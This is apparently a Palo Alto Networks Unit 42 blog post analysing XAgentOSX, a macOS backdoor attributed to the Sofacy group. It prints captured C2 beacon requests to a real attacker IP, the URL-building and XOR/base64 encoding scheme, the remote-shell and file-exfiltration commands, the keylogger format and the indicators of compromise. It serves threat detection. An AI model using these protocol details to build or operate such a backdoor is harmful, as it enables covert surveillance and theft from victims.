# XAgentOSX: Sofacy's XAgent macOS Tool

researchcenter.paloaltonetworks.com/2017/02/unit42-xagentosx-sofacys-xagent-macos-tool/

Robert Falcone

February 14, 2017

By Robert Falcone

February 14, 2017 at 3:59 PM

Category: Unit 42

Tags: macOS, Sofacy, XAgent, XAgentOSX

This post is also available in: 日本語 (Japanese)

During our continued research on Sofacy's Komplex Trojan, we have found a sample of a backdoor Trojan that we believe the Sofacy group uses when targeting individuals running macOS systems. The backdoor Trojan authors have called it XAgentOSX, which shares the name XAgent with one of Sofacy's Windows-based Trojan and references Apple's previous name for macOS, OS X. It appears the same actor developed both the Komplex and XAgentOSX tools, based on similarities within the following project paths found within the tools:

Komplex: /Users/kazak/Desktop/Project/komplex

XAgent OSX: /Users/kazak/Desktop/Project/XAgentOSX

We believe it is possible that Sofacy uses Komplex to download and install the XAgentOSX tool to use its expanded command set on the compromised system.## XAgent C2 Communications

The macOS variant of XAgent has ability to receive commands from threat actors via its command and control channel, but is also capable of logging key strokes via its keylogger functionality. XAgent uses HTTP requests to communicate with its C2 servers, which allows the threat actor to interact with the compromised system. The Trojan uses HTTP POST requests, as seen in Figure 1 to send data to the C2 server, and GET requests to receive commands from the server, as seen in Figure 2. We are still analyzing this Trojan to determine the specific structure of the data sent between the Trojan and the C2 server; however, it does appear that the Trojan is using the RC4 algorithm to encrypt data sent to the C2 server within HTTP POST requests.

```
POST /results/?itwm=GXnJ-B_wmR7r5LxG0Zt-sIroccP66&ags=sR7DEnTFjKk&oprnd=KSQt&ags=wU2XPb&_NH1=n8ru0IIlL HTTP/1.1
Host: 23.227.196.215
User-Agent: sample (unknown version) CFNetwork/596.5 Darwin/12.5.0 (x86_64) (iMac8%2C1)
Content-Length: 81
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Accept-Language: en-us
Accept-Encoding: gzip, deflate
Connection: keep-alive

D6wobndKhfyMR3xl_nevmxrXsSGdS-EPNJuRzqPAGEohAVGxpuCn1H6INx99WQRh5k6SKHiEIqr1LZw==
```

*Figure 1 XAgent macOS HTTP POST request*

```
GET /search/?btnG=vGrVS6&oprnd=b&oe=Qws30MxV54Kjo&itwm=2i2IDtTzuO-VuOm3r8crQfS0JDKEt&Qv6=d6UPtCk HTTP/1.1
Host: 23.227.196.215
User-Agent: sample (unknown version) CFNetwork/596.5 Darwin/12.5.0 (x86_64) (iMac8%2C1)
Accept: */*
Accept-Language: en-us
Accept-Encoding: gzip, deflate
Connection: keep-alive
```

*Figure 2 XAgent mscOS HTTP GET request*

The C2 URLs generated by XAgentOSX are very similar to those created by its Windows-based counterpart. When generating the URL for the HTTP requests issued to the C2 server, the Trojan chooses a random folder from the following to include within the URL path:

watch/?
search/?
find/?
results/?
open/?
search/?
close/?

XAgent also will choose several parameters names from the following list when finishing the construction of the C2 URL:itwm=
text=
from=.
itwm=
ags=
oe=
aq=
btnG=
oprnd=
itwm=
utm=
channel=

The XAgent OSX Trojan generates a system specific value that it refers to as an "agent_id", which is a unique identifier for each compromised host. The value is derived using the IOService to access the IOPlatformUUID property, which is equivalent to the "Hardware UUID" listed in the system information application, as seen in the Figure 3 screenshot of our analysis system. The Trojan uses the first four bytes of this hardware ID as a unique identifier for the system, which in our case was "0000".

*Figure 3 Hardware ID used by XAgent to uniquely identify compromised hosts*

When generating the URLs within the HTTP POST and GET requests, XAgent sets one HTTP parameter using a specific data structure that contains this agent_id value. This parameter transmits the agent_id to the C2 server to obtain commands the actor wishes to execute on the compromised system. The data structure used to transmit the agent_id to the C2 is as follows:```
struct {
DWORD random_value_for_key;
CHAR[7] constant_value;
DWORD agent_id;
}
```

The constant value in the data structure is a 7 byte string that is hardcoded to "\x56\x0E\x9F\xF0\xEB\x98\x43", followed by the agent_id value ("0000" in our case). The first DWORD in the data is a random value that the Trojan will use as an XOR key to encrypt the constant value and the agent_id. For instance, the following 15 bytes were used to generate an HTTP parameter during our analysis:

| Random Value | Constant Value | agent_id |
| --- | --- | --- |
| 0F EE C8 83 | 56 0E 9F F0 EB 98 43 | 30 30 30 30 |

The resulting ciphertext is then encoded using XAgent's base64 encoding routine that starts by building the following encoding alphabet:

ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_

As you can see, this is not the standard base64 alphabet, rather it is the "URL and Filename safe" Base 64 Alphabet from RFC 4648, as the "+" in the standard alphabet is replaced with "-" and the "/" replaced with "_". It then uses the base64 encoding function with this alphabet to encode the data, which in the above case resulted in:

D-7Ig1ngV3PkdouzP974

The Trojan then creates a string of 9 random symbols and appends the encoded ciphertext to this random string. For example, the following string would be included in one of the HTTP parameters sent to the C2 server:

eRmaVsr90D-7Ig1ngV3PkdouzP974

In this specific case, the actor made a mistake when configuring this XAgent sample with its C2 locations. The sample creates an array that contains the following strings for the Trojan to use as C2 locations:

http://23.227.196[.]215/
http://apple-iclods[.]org/
http://apple-checker[.]org/
http://apple-uptoday[.]org/
http://apple-search[.]infoNotice the last one is missing the trailing "/", which causes an issue when the Trojan attempts to use this string to build the remainder of the C2 URL, as the Trojan will append the next string in the URL directly to this string. For instance, when using this string we observed DNS queries for "apple-search.infoclose", as the string "close" was supposed to be the next portion of the C2 URL.

## Available Commands

The XAgent C2 server will provide commands for the Trojan to run on the compromised system within its response to inbound HTTP request. The XAgentOSX Trojan includes responses to commands within HTML tags, which we believe allows the C2 server to format logs for viewing.

In most cases, the responses sent to the C2 server are included between the "<font size=4 color=000066><pre>" and "</pre></font>" HTML tags. We analyzed the command handler and found that it provided the necessary commands for a fully functional backdoor, as seen in Table 1. The command handler obtains a command identifier from the C2 server and adds 0xFFFFFF9B to this value and then uses a switch statement to determine the appropriate command to execute. The switch statement checks for 19 cases, between 101 and 119. (Updated to correct command IDs, thanks @mykill!)

| Command ID | Function | Description |
|---|---|---|
| 101 | getInfoOSX | Gathers username and OSX version and responds using the encrypted form of the following string: "Mac OS X - [OSX version] x64<br>\nUser name - [username]" |
| 102 | getProcessList | Runs "ps aux" to obtain a list of running processes |
| 103 | remoteShell | Runs supplied command using "/bin/sh" |
| 104 | getInstalledAPP | Gets a list of installed applications by running the command "ls -la /Applications" |
| 105 | showBackupIosFolder | Checks to see if an IOS device was backed up to the system by running the command "ls -la ~/Library/Application\ Support/MobileSync/Backup/" |
| 106 | downloadFileFromPath | Uploads a file from a specified path |
| 107 | createFileInSystem | Downloads a file, specifically provided within the C2 server's HTTP response |
| 108 | execFile | Executes a specified file on the system using the NSTask:launch method |*Table 1 Commands available within XAgent OSX*

The 'showBackupIosFolder' command is rather interesting, as it allows the threat actors to determine if a compromised system was used to backup an IOS device, such as an iPhone or iPad. We believe this command is used to determine if a mobile device was backed up, and we speculate that the actors would use other commands within XAgent to exfiltrate those files.

## Keylogging Functionality

XAgent also has a keylogger functionality that allows the threat actors to steal credentials as the user types them. XAgent logs key strokes by calling the CGEventTapCreate function to set an event hook to call a callback function named _myCGEventTapCallBack when it detects pressed keys. This callback function will call a function named pressedKeyWithKeyCode, which is responsible for logging the keystrokes. The keylogger will monitor for active application windows and write them to the log in the following format:

<span class='keylog_process'>[Application Name]</span>

The keylogger will log a configurable amount of keystrokes (default 50) before sending the log to the C2 server using the following format:

<span class='keylog_user_keys'>[logged keystrokes]</span>

The keylogger can handle logging special keys, such as return and the function keys and will report those within the log in the following format;

<span class='keylog_spec_key'>[special character]</span>

## Infrastructure

The XAgentOSX sample we analyzed was configured to use the following IP address and domain names as its C2 servers:

23.227.196[.]215
apple-iclods[.]org
apple-checker[.]org
apple-uptoday[.]org
apple-search[.]info

When we analyzed this sample, the domain names that were used as backup C2 locations were not registered; therefore, these domains did not provide any links to additional infrastructure. We were also unable to find any additional infrastructure based on the primary C2 location of 23.227.196[.]215. However, according to CrowdStrike, the nearby IP address 23.227.196[.]217 hosted the C2 location for an XTunnel payload used by the Sofacy group inthe attack on the Democratic National Committee. While these IP addresses do not directly overlap, it does appear that the Sofacy group continues to use the same hosting services to host their infrastructure.

## Conclusion

The Sofacy group continues to bolster their toolset to carry out attack campaigns on multiple platforms. In this case, the threat group uses the same name XAgent for this macOS-based tool as one of their Windows-based tools. Also, the macOS variant of this tool uses a similar network communications method as its Windows counterpart, which suggests this group continues to use consolidated C2 services to control compromised hosts, as we saw during our comparison of the Komplex and Seduploader (formerly referred to as Sofacy Carberp) tools. Also, while we lack attack telemetry, we were able to find a loose connection to the attack campaign that Sofacy waged on the Democratic National Committee based on hosting data in both attacks.

Palo Alto Networks customers are protected from XAgentOSX via:

- Known samples are detected as malicious by WildFire
- All known C2 locations are marked as malicious in PANDB
- Users can use AutoFocus tag XAgent to track this threat

## Indicators of Compromise

**SHA256**

2a854997a44f4ba7e307d408ea2d9c1d84dde035c5dab830689aa45c5b5746ea

**Command and Control**

23.227.196[.]215
apple-iclods[.]org
apple-checker[.]org
apple-uptoday[.]org
apple-search[.]info

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.